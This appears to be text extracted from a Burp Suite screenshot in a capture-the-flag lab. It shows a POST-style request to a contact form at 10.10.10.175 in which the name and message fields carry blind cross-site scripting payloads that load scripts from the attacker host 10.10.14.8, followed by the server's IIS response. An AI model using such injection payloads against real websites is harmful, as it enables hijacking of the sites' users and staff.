 Raw Params Headers Hex
1 GET /contact.html HTTP/1.1
2 Host: 10.10.10.175
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.175/contact.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 217
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Pragma: no-cache
3 Cache-Control: no-cache
4
5 Name=First<scriptsrc%3d"http%3a//10.10.14.8/first.js"></script>&Name=
Last<scriptsrc%3d"http%3a//10.10.14.8/last.js"></script>&Email=1123%40123.com&
Message=message<scriptsrc%3d"http%3a//10.10.14.8/message.js"></script>
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Last-Modified: Mon, 10 Feb 2020 15:30:18 GMT
4 Accept-Ranges: bytes
5 ETag: "0e1a9ff26e0d51:0"
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/10.0
8 Date: Thu, 09 Jul 2020 10:56:57 GMT
9 Connection: close
10 Content-Length: 15634
11
12 <!--
13 Author: W3layouts
14 Author URL: http://w3layouts.com
15 License: Creative Commons Attribution 3.0 Unported
16 License URL: http://creativecommons.org/licenses/by/3.0/
17 -->
18
19 <!DOCTYPE html>